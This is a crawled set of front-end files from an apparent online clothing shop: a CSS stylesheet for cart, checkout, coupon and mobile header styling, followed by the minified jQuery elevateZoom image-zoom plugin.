	border: 2px solid #f99a00;
	color: #f99a00;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 14px;
	tranisation: all 0.4s;
}
.continusshopping a:hover{
	background-color: #f99a00;
	border-color: #f99a00;
	color: white;
}
.prodcdsccheck a{
	width: 100%;
	font-weight: bold;
	font-size: 14px;
	background: #d26e4b;
	border-radius: 0px;
	border: 0px;
	text-transform: uppercase;

}
.prodcdsccheck a:hover{
	background: #d05f38;
}
.coupo-panel-head{
	border-bottom: 2px solid #e8e3e3;
	font-weight: bold;
	color: #0000008a;
	font-size: 15px;
	padding-top: 20px;
	padding-bottom: 10px;
}
.coupion-side .input-field input{
	border-radius: 0px;
	margin: 12px 0px;
	height: 39px;
} 
.coupion-side .submit-button input{
	background: #F9F9F9 !important;
	border: 1px solid #d4d4d4 !important;
	color: #0000008a !important;
	width: 100% !important;
	text-align: center !important;
	border-radius: 0px !important;
	padding: 10px 0px !important;
	margin:0px !important;
	line-height: normal !important;
}
#checkout-cart .panel-default{
	display: none;
}

.title-main-pa h2{
    font-size: 18px;
    color: #202226;
    text-transform: uppercase;
    line-height: 24px;
    font-weight: 900;
    display: block;
}


.service_icon{
	text-align: center;
}

.service_icon img{
	margin-bottom: 10px;
}

.service_icon h2{
	font-size: 12px;
	color: #000;
	font-weight:bold;
	margin: 0;
	text-transform: uppercase;	
	margin-bottom: 6px;	
}

.swiper-viewport {
    box-shadow: none !important;
}


@media (max-width: 991px){
.menu-mobile {
    background: #905511 !important;
    padding: 0 19px;
    border-radius: 0;
    margin: 0;
    line-height: 46px;
    font-size: 18px;
    font-weight: 400;
    background: transparent;
    color: #fff;
    margin-right: 60px;
}
}

@media (max-width: 991px){
.menu-mobile {
    top: -48px;
    width: auto;
    right: 15px;
    padding: 0;
    z-index: 100;
    position: absolute;
    display: block;
}
}


@media (max-width: 991px){
#cart > button {
    background: none;
    border: none;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    width: auto;
    position: relative;
    margin-top: 62px;
}}
@media (max-width: 991px){
#logo>a>img {
    height: 109px;
    max-width: 600px;
}
}
@media (max-width: 991px){
#logo > a > img {
    width: 214px;
    max-height: 160px;
    padding-top: 0px;
}
}
@media (max-width: 991px){
.header-inner {
    background: #f9ecec;
    height: 135px;
}
}











--- FILE ---
content_type: text/javascript
request_url: https://www.lederhosenwears.com/catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js
body_size: 3639
content:
if(typeof Object.create!=='function'){Object.create=function(obj){function F(){};F.prototype=obj;return new F();};}
(function($,window,document,undefined){var ElevateZoom={init:function(options,elem){var self=this;self.elem=elem;self.$elem=$(elem);self.imageSrc=self.$elem.data("zoom-image")?self.$elem.data("zoom-image"):self.$elem.attr("src");self.options=$.extend({},$.fn.elevateZoom.options,options);if(self.options.tint){self.options.lensColour="none",self.options.lensOpacity="1"}
if(self.options.zoomType=="inner"){self.options.showLens=false;}
self.$elem.parent().removeAttr('title').removeAttr('alt');self.zoomImage=self.imageSrc;self.refresh(1);$('#'+self.options.gallery+' a').click(function(e){e.preventDefault();if($(this).data("zoom-image")){self.zoomImagePre=$(this).data("zoom-image")}
else{self.zoomImagePre=$(this).data("image");}
self.swaptheimage($(this).data("image"),self.zoomImagePre);return false;});},refresh:function(length){var self=this;setTimeout(function(){self.fetch(self.imageSrc);},length||self.options.refresh);},fetch:function(imgsrc){var self=this;var newImg=new Image();newImg.onload=function(){self.largeWidth=newImg.width;self.largeHeight=newImg.height;self.startZoom();self.currentImage=self.imageSrc;}
newImg.src=imgsrc;return;},startZoom:function(){var self=this;self.nzWidth=self.$elem.width();self.nzHeight=self.$elem.height();self.nzOffset=self.$elem.offset();self.widthRatio=self.largeWidth/self.nzWidth;self.heightRatio=self.largeHeight/self.nzHeight;if(self.options.zoomType=="window"){self.zoomWindowStyle="overflow: hidden;"+"background-position: 0px 0px;background-color:white;text-align:center;"+"width: "+String(self.options.zoomWindowWidth)+"px;"+"height: "+String(self.options.zoomWindowHeight)+"px;float: left;"+"display: none;z-index:100"+"px;border: "+String(self.options.borderSize)+"px solid "+self.options.borderColour+";background-repeat: no-repeat;"+"position: absolute;";}
if(self.options.zoomType=="inner"){self.zoomWindowStyle="overflow: hidden;"+"background-position: 0px 0px;"+"width: "+String(self.nzWidth)+"px;"+"height: "+String(self.nzHeight)+"px;float: left;"+"display: none;"+"cursor:"+(self.options.cursor)+";"+"px solid "+self.options.borderColour+";background-repeat: no-repeat;"+"position: absolute;";}
if(self.options.zoomType=="window"){if(self.nzHeight<self.options.zoomWindowWidth/self.widthRatio){lensHeight=self.nzHeight;}
else{lensHeight=String((self.options.zoomWindowHeight/self.heightRatio))}
if(self.largeWidth<self.options.zoomWindowWidth){lensWidth=self.nzHWidth;}
else{lensWidth=(self.options.zoomWindowWidth/self.widthRatio);}
self.lensStyle="background-position: 0px 0px;width: "+String((self.options.zoomWindowWidth)/self.widthRatio)+"px;height: "+String((self.options.zoomWindowHeight)/self.heightRatio)+"px;float: right;display: none;"+"overflow: hidden;"+"z-index: 999;"+"opacity:"+(self.options.lensOpacity)+";filter: alpha(opacity = "+(self.options.lensOpacity*100)+"); zoom:1;"+"width:"+lensWidth+"px;"+"height:"+lensHeight+"px;"+"background-color:"+(self.options.lensColour)+";"+"cursor:"+(self.options.cursor)+";"+"border: "+(self.options.lensBorder)+"px"+" solid black;background-repeat: no-repeat;position: absolute;";}
self.tintStyle="display: block;"+"position: absolute;"+"background-color: "+self.options.tintColour+";"+"opacity: 0;"+"width: "+self.nzWidth+"px;"+"height: "+self.nzHeight+"px;";self.lensRound='';if(self.options.zoomType=="lens"){self.lensStyle="background-position: 0px 0px;"+"float: left;display: none;"+"border: "+String(self.options.borderSize)+"px solid "+self.options.borderColour+";"+"width:"+String(self.options.lensSize)+"px;"+"height:"+String(self.options.lensSize)+"px;"+"background-repeat: no-repeat;position: absolute;";}
if(self.options.lensShape=="round"){self.lensRound="border-top-left-radius: "+String(self.options.lensSize/2+self.options.borderSize)+"px;"+"border-top-right-radius: "+String(self.options.lensSize/2+self.options.borderSize)+"px;"+"border-bottom-left-radius: "+String(self.options.lensSize/2+self.options.borderSize)+"px;"+"border-bottom-right-radius: "+String(self.options.lensSize/2+self.options.borderSize)+"px;";}
self.zoomContainer=$('<div class="zoomContainer" style="position:absolute;left:'+self.nzOffset.left+'px;top:'+self.nzOffset.top+'px;height:'+self.nzHeight+'px;width:'+self.nzWidth+'px;"></div>');self.$elem.after(self.zoomContainer);if(self.options.containLensZoom&&self.options.zoomType=="lens"){self.zoomContainer.css("overflow","hidden");}
if(self.options.zoomType!="inner"){self.zoomLens=$("<div class='zoomLens' style='"+self.lensStyle+self.lensRound+"'>&nbsp;</div>").appendTo(self.zoomContainer).click(function(){self.$elem.trigger('click');});}
if(self.options.tint){self.tintContainer=$('<div/>').addClass('tintContainer');self.zoomTint=$("<div class='zoomTint' style='"+self.tintStyle+"'></div>");self.zoomLens.wrap(self.tintContainer);self.zoomTintcss=self.zoomLens.after(self.zoomTint);self.zoomTintImage=$('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+self.nzWidth+'px; height: '+self.nzHeight+'px;" src="'+self.imageSrc+'">').appendTo(self.zoomLens).click(function(){self.$elem.trigger('click');});}
if(isNaN(self.options.zoomWindowPosition)){self.zoomWindow=$("<div style='z-index:999;left:"+(self.windowOffsetLeft)+"px;top:"+(self.windowOffsetTop)+"px;"+self.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo('body').click(function(){self.$elem.trigger('click');});}else{self.zoomWindow=$("<div style='z-index:999;left:"+(self.windowOffsetLeft)+"px;top:"+(self.windowOffsetTop)+"px;"+self.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(self.zoomContainer).click(function(){self.$elem.trigger('click');});}
self.zoomWindowContainer=$('<div/>').addClass('zoomWindowContainer').css("width",self.options.zoomWindowWidth);self.zoomWindow.wrap(self.zoomWindowContainer);if(self.options.tint){}
if(self.options.zoomType=="lens"){self.zoomLens.css({backgroundImage:"url('"+self.imageSrc+"')"});}
if(self.options.zoomType=="window"){self.zoomWindow.css({backgroundImage:"url('"+self.imageSrc+"')"});}
if(self.options.zoomType=="inner"){self.zoomWindow.css({backgroundImage:"url('"+self.imageSrc+"')"});}
self.$elem.bind('mousemove',function(e){self.setPosition(e);});self.zoomContainer.bind('mousemove',function(e){self.setPosition(e);});if(self.options.zoomType!="inner"){self.zoomLens.bind('mousemove',function(e){self.setPosition(e);});}
if(self.options.tint){self.zoomTint.bind('mousemove',function(e){self.setPosition(e);});}
if(self.options.zoomType=="inner"){self.zoomWindow.bind('mousemove',function(e){self.setPosition(e);});}
self.zoomContainer.mouseenter(function(){if(self.options.zoomType=="inner"){if(self.options.zoomWindowFadeIn){self.zoomWindow.stop(true,true).fadeIn(self.options.zoomWindowFadeIn);}
else{self.zoomWindow.show();}}
if(self.options.zoomType=="window"){if(self.options.zoomWindowFadeIn){self.zoomWindow.stop(true,true).fadeIn(self.options.zoomWindowFadeIn);}
else{self.zoomWindow.show();}}
if(self.options.showLens){if(self.options.lensFadeIn){self.zoomLens.stop(true,true).fadeIn(self.options.lensFadeIn);}
else{self.zoomLens.show();}}
if(self.options.tint){if(self.options.zoomTintFadeIn){self.zoomTint.stop(true,true).fadeIn(self.options.zoomTintFadeIn);}
else{self.zoomTint.show();}}}).mouseleave(function(){self.zoomWindow.hide();if(self.options.showLens){self.zoomLens.hide();}
if(self.options.tint){self.zoomTint.hide();}});self.$elem.mouseenter(function(){if(self.options.zoomType=="inner"){if(self.options.zoomWindowFadeIn){self.zoomWindow.stop(true,true).fadeIn(self.options.zoomWindowFadeIn);}
else{self.zoomWindow.show();}}
if(self.options.zoomType=="window"){if(self.options.zoomWindowFadeIn){self.zoomWindow.stop(true,true).fadeIn(self.options.zoomWindowFadeIn);}
else{self.zoomWindow.show();}}
if(self.options.showLens){if(self.options.lensFadeIn){self.zoomLens.stop(true,true).fadeIn(self.options.lensFadeIn);}
else{self.zoomLens.show();}}
if(self.options.tint){if(self.options.zoomTintFadeIn){self.zoomTint.stop(true,true).fadeIn(self.options.zoomTintFadeIn);}
else{self.zoomTint.show();}}}).mouseleave(function(){self.zoomWindow.hide();if(self.options.showLens){self.zoomLens.hide();}
if(self.options.tint){self.zoomTint.hide();}});if(self.options.zoomType!="inner"){self.zoomLens.mouseenter(function(){if(self.options.zoomType=="inner"){if(self.options.zoomWindowFadeIn){self.zoomWindow.stop(true,true).fadeIn(self.options.zoomWindowFadeIn);}
else{self.zoomWindow.show();}}
if(self.options.zoomType=="window"){self.zoomWindow.show();}
if(self.options.showLens){self.zoomLens.show();}
if(self.options.tint){self.zoomTint.show();}}).mouseleave(function(){if(self.options.zoomWindowFadeOut){self.zoomWindow.stop(true,true).fadeOut(self.options.zoomWindowFadeOut);}
else{self.zoomWindow.hide();}
if(self.options.zoomType!="inner"){self.zoomLens.hide();}
if(self.options.tint){self.zoomTint.hide();}});}
if(self.options.tint){self.zoomTint.mouseenter(function(){if(self.options.zoomType=="inner"){self.zoomWindow.show();}
if(self.options.zoomType=="window"){self.zoomWindow.show();}
if(self.options.showLens){self.zoomLens.show();}
self.zoomTint.show();}).mouseleave(function(){self.zoomWindow.hide();if(self.options.zoomType!="inner"){self.zoomLens.hide();}
self.zoomTint.hide();});}
if(self.options.zoomType=="inner"){self.zoomWindow.mouseenter(function(){if(self.options.zoomType=="inner"){self.zoomWindow.show();}
if(self.options.zoomType=="window"){self.zoomWindow.show();}
if(self.options.showLens){self.zoomLens.show();}}).mouseleave(function(){if(self.options.zoomWindowFadeOut){self.zoomWindow.stop(true,true).fadeOut(self.options.zoomWindowFadeOut);}
else{self.zoomWindow.hide();}
if(self.options.zoomType!="inner"){self.zoomLens.hide();}});}},setPosition:function(e){var self=this;self.nzHeight=self.$elem.height();self.nzWidth=self.$elem.width();self.nzOffset=self.$elem.offset();if(self.options.tint){self.zoomTint.css({top:0});self.zoomTint.css({left:0});}
self.zoomContainer.css({top:self.nzOffset.top});self.zoomContainer.css({left:self.nzOffset.left});self.mouseLeft=parseInt(e.pageX-self.nzOffset.left);self.mouseTop=parseInt(e.pageY-self.nzOffset.top);if(self.options.zoomType=="window"){self.Etoppos=(self.mouseTop<(self.zoomLens.height()/2));self.Eboppos=(self.mouseTop>self.nzHeight-(self.zoomLens.height()/2)-(self.options.lensBorder*2));self.Eloppos=(self.mouseLeft<0+((self.zoomLens.width()/2)));self.Eroppos=(self.mouseLeft>(self.nzWidth-(self.zoomLens.width()/2)-(self.options.lensBorder*2)));}
if(self.options.zoomType=="inner"){self.Etoppos=(self.mouseTop<(self.nzHeight/2)/self.heightRatio);self.Eboppos=(self.mouseTop>self.nzHeight-((self.nzHeight/2)/self.heightRatio));self.Eloppos=(self.mouseLeft<0+((self.nzWidth/2)/self.widthRatio));self.Eroppos=(self.mouseLeft>(self.nzWidth-(self.nzWidth/2)/self.widthRatio-(self.options.lensBorder*2)));}
if(self.mouseLeft<0||self.mouseTop<=0||self.mouseLeft>self.nzWidth||self.mouseTop>self.nzHeight){self.zoomWindow.hide();if(self.options.showLens){self.zoomLens.hide();}
if(self.options.tint){self.zoomTint.hide();}
return;}
else{if(self.options.zoomType=="window"){self.zoomWindow.show();}
if(self.options.tint){self.zoomTint.show();}
if(self.options.showLens){self.zoomLens.show();self.lensLeftPos=String(self.mouseLeft-self.zoomLens.width()/2);self.lensTopPos=String(self.mouseTop-self.zoomLens.height()/2);}
if(self.Etoppos){self.lensTopPos=0;}
if(self.Eloppos){self.windowLeftPos=0;self.lensLeftPos=0;self.tintpos=0;}
if(self.options.zoomType=="window"){if(self.Eboppos){self.lensTopPos=Math.max((self.nzHeight)-self.zoomLens.height()-(self.options.lensBorder*2),0);}
if(self.Eroppos){self.lensLeftPos=(self.nzWidth-(self.zoomLens.width())-(self.options.lensBorder*2));}}
if(self.options.zoomType=="inner"){if(self.Eboppos){self.lensTopPos=Math.max((self.nzHeight)-(self.options.lensBorder*2),0);}
if(self.Eroppos){self.lensLeftPos=(self.nzWidth-(self.nzWidth)-(self.options.lensBorder*2));}}
if(self.options.zoomType=="lens"){self.windowLeftPos=String(((e.pageX-self.nzOffset.left)*self.widthRatio-self.zoomLens.width()/2)*(-1));self.windowTopPos=String(((e.pageY-self.nzOffset.top)*self.heightRatio-self.zoomLens.height()/2)*(-1));self.zoomLens.css({backgroundPosition:self.windowLeftPos+'px '+self.windowTopPos+'px'});self.setWindowPostition(e);}
if(self.options.tint){self.setTintPosition(e);}
if(self.options.zoomType=="window"){self.setWindowPostition(e);}
if(self.options.zoomType=="inner"){self.setWindowPostition(e);}
if(self.options.showLens){self.zoomLens.css({left:self.lensLeftPos+'px',top:self.lensTopPos+'px'})}}},setLensPostition:function(e){},setWindowPostition:function(e){var self=this;if(!isNaN(self.options.zoomWindowPosition)){switch(self.options.zoomWindowPosition){case 1:self.windowOffsetTop=(self.options.zoomWindowOffety);self.windowOffsetLeft=(+self.nzWidth);break;case 2:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=((self.options.zoomWindowHeight/2)-(self.nzHeight/2))*(-1);self.windowOffsetLeft=(self.nzWidth);}
else{}
break;case 3:self.windowOffsetTop=(self.nzHeight-self.zoomWindow.height()-(self.options.borderSize*2));self.windowOffsetLeft=(self.nzWidth);break;case 4:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=(self.nzWidth);break;case 5:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=(self.nzWidth-self.zoomWindow.width()-(self.options.borderSize*2));break;case 6:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=((self.options.zoomWindowWidth/2)-(self.nzWidth/2)+(self.options.borderSize*2))*(-1);}
else{}
break;case 7:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=0;break;case 8:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 9:self.windowOffsetTop=(self.nzHeight-self.zoomWindow.height()-(self.options.borderSize*2));self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 10:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=((self.options.zoomWindowHeight/2)-(self.nzHeight/2))*(-1);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);}
else{}
break;case 11:self.windowOffsetTop=(self.options.zoomWindowOffety);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 12:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 13:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(0);break;case 14:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=((self.options.zoomWindowWidth/2)-(self.nzWidth/2)+(self.options.borderSize*2))*(-1);}
else{}
break;case 15:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(self.nzWidth-self.zoomWindow.width()-(self.options.borderSize*2));break;case 16:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(self.nzWidth);break;default:self.windowOffsetTop=(self.options.zoomWindowOffety);self.windowOffsetLeft=(self.nzWidth);}}
else{self.externalContainer=$('#'+self.options.zoomWindowPosition);self.externalContainerWidth=self.externalContainer.width();self.externalContainerHeight=self.externalContainer.height();self.externalContainerOffset=self.externalContainer.offset();self.windowOffsetTop=self.externalContainerOffset.top;self.windowOffsetLeft=self.externalContainerOffset.left;}
self.windowOffsetTop=self.windowOffsetTop+self.options.zoomWindowOffety;self.windowOffsetLeft=self.windowOffsetLeft+self.options.zoomWindowOffetx;self.zoomWindow.css({top:self.windowOffsetTop});self.zoomWindow.css({left:self.windowOffsetLeft});if(self.options.zoomType=="inner"){self.zoomWindow.css({top:0});self.zoomWindow.css({left:0});}
self.windowLeftPos=String(((e.pageX-self.nzOffset.left)*self.widthRatio-self.zoomWindow.width()/2)*(-1));self.windowTopPos=String(((e.pageY-self.nzOffset.top)*self.heightRatio-self.zoomWindow.height()/2)*(-1));if(self.Etoppos){self.windowTopPos=0;}
if(self.Eloppos){self.windowLeftPos=0;}
if(self.Eboppos){self.windowTopPos=(self.largeHeight-self.zoomWindow.height())*(-1);}
if(self.Eroppos){self.windowLeftPos=((self.largeWidth-self.zoomWindow.width())*(-1));}
if(self.options.zoomType=="window"){if(self.widthRatio<=1){self.windowLeftPos=0;}
if(self.heightRatio<=1){self.windowTopPos=0;}
if(self.largeHeight<self.options.zoomWindowHeight){self.windowTopPos=0;}
if(self.largeWidth<self.options.zoomWindowWidth){self.windowLeftPos=0;}
if(self.options.easing){$.easing.zoomsmoothmove=function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;};if($.browser.mozilla){var bgpos='background-position',cc=$.camelCase;function normalize(value){var h='100%',z='0px',options={top:z,bottom:h,left:z,right:h};return options[value]||value;}
$.each(['x','y'],function(i,v){var camelCase=cc(bgpos+'-'+v);$.cssHooks[camelCase]={get:function(elem){var pos=$.css(elem,bgpos).split(/\s+/,2);return normalize(pos[i]);},set:function(elem,value){var pos=$.css(elem,bgpos).split(/\s+/,2);pos[i]=normalize(value);$.style(elem,bgpos,pos.join(' '));}};$.fx.step[camelCase]=function(fx){$.style(fx.elem,fx.prop,fx.now);};});self.zoomWindow.stop().animate({backgroundPositionY:self.windowTopPos,backgroundPositionX:self.windowLeftPos},{queue:false,duration:self.options.easingDuration,easing:'zoomsmoothmove'});}
else{self.zoomWindow.animate({'background-position-x':self.windowLeftPos,'background-position-y':self.windowTopPos},{queue:false,duration:self.options.easingDuration,easing:'zoomsmoothmove'});}}
else{self.zoomWindow.css({backgroundPosition:self.windowLeftPos+'px '+self.windowTopPos+'px'});}}
if(self.options.zoomType=="inner"){self.zoomWindow.css({backgroundPosition:self.windowLeftPos+'px '+self.windowTopPos+'px'});}},setTintPosition:function(e){var self=this;self.nzOffset=self.$elem.offset();self.tintpos=String(((e.pageX-self.nzOffset.left)-(self.zoomLens.width()/2))*(-1));self.tintposy=String(((e.pageY-self.nzOffset.top)-self.zoomLens.height()/2)*(-1));if(self.Etoppos){self.tintposy=0;}
if(self.Eloppos){self.tintpos=0;}
if(self.Eboppos){self.tintposy=(self.nzHeight-self.zoomLens.height()-(self.options.lensBorder*2))*(-1);}
if(self.Eroppos){self.tintpos=((self.nzWidth-self.zoomLens.width()-(self.options.lensBorder*2))*(-1));}
if(self.options.tint){self.zoomTint.css({opacity:self.options.tintOpacity}).animate().fadeIn("slow");self.zoomTintImage.css({'left':self.tintpos-self.options.lensBorder+'px'});self.zoomTintImage.css({'top':self.tintposy-self.options.lensBorder+'px'});}},swaptheimage:function(smallimage,largeimage){var self=this;var newImg=new Image();newImg.onload=function(){self.largeWidth=newImg.width;self.largeHeight=newImg.height;self.zoomImage=largeimage;self.swapAction(smallimage,largeimage);return;}
newImg.src=largeimage;},swapAction:function(smallimage,largeimage){var self=this;var newImg2=new Image();newImg2.onload=function(){self.nzHeight=newImg2.height;self.nzWidth=newImg2.width;self.doneCallback();return;}
newImg2.src=smallimage;self.zoomWindow.css({backgroundImage:"url('"+largeimage+"')"});self.currentImage=largeimage;self.$elem.attr("src",smallimage);},doneCallback:function(){var self=this;if(self.options.tint){self.zoomTintImage.attr("src",largeimage);self.zoomTintImage.attr("height",self.$elem.height());self.zoomTintImage.css({height:self.$elem.height()});self.zoomTint.css({height:self.$elem.height()});}
self.nzOffset=self.$elem.offset();self.nzWidth=self.$elem.width();self.nzHeight=self.$elem.height();self.widthRatio=self.largeWidth/self.nzWidth;self.heightRatio=self.largeHeight/self.nzHeight;if(self.nzHeight<self.options.zoomWindowWidth/self.widthRatio){lensHeight=self.nzHeight;}
else{lensHeight=String((self.options.zoomWindowHeight/self.heightRatio))}
if(self.largeWidth<self.options.zoomWindowWidth){lensWidth=self.nzHWidth;}
else{lensWidth=(self.options.zoomWindowWidth/self.widthRatio);}
self.zoomLens.css('width',lensWidth);self.zoomLens.css('height',lensHeight);},getCurrentImage:function(){var self=this;return self.zoomImage;},getGalleryList:function(){var self=this;self.gallerylist=[];if(self.options.gallery){$('#'+self.options.gallery+' a').each(function(){var img_src='';if($(this).data("zoom-image")){img_src=$(this).data("zoom-image");}
else if($(this).data("image")){img_src=$(this).data("image");}
if(img_src==self.zoomImage){self.gallerylist.unshift({href:''+img_src+'',title:$(this).find('img').attr("title")});}
else{self.gallerylist.push({href:''+img_src+'',title:$(this).find('img').attr("title")});}});}
else{self.gallerylist.push({href:''+self.zoomImage+'',title:$(this).find('img').attr("title")});}
return self.gallerylist;}};$.fn.elevateZoom=function(options){return this.each(function(){var elevate=Object.create(ElevateZoom);elevate.init(options,this);$.data(this,'elevateZoom',elevate);});};$.fn.elevateZoom.options={easing:false,easingType:'zoomdefault',easingDuration:2000,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,lensFadeIn:false,lensFadeOut:false,debug:false,zoomWindowFadeIn:false,zoomWindowFadeOut:false,zoomWindowAlwaysShow:false,zoomTintFadeIn:false,zoomTintFadeOut:false,borderSize:4,showLens:true,borderColour:"#888",lensBorder:1,lensShape:"square",zoomType:"window",containLensZoom:false,lensColour:"white",lensOpacity:0.4,lenszoom:false,tint:false,tintColour:"#333",tintOpacity:0.4,gallery:false,cursor:"default",onComplete:$.noop};})(jQuery,window,document);